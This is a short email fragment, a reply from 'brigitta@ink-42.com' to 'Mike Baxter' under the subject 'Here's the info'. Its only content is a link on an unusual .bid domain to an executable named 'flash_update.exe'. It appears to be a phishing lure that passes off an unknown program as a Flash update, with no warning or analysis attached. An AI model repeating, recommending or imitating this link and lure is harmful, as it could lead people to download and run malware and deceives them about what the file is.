 5:00
Reply all
From brigitta@ink-42.com
To Mike Baxter
Re: Here's the info
http://yam.strasofa.bid
kn2zXqofl9cu3rf/flash_update.exe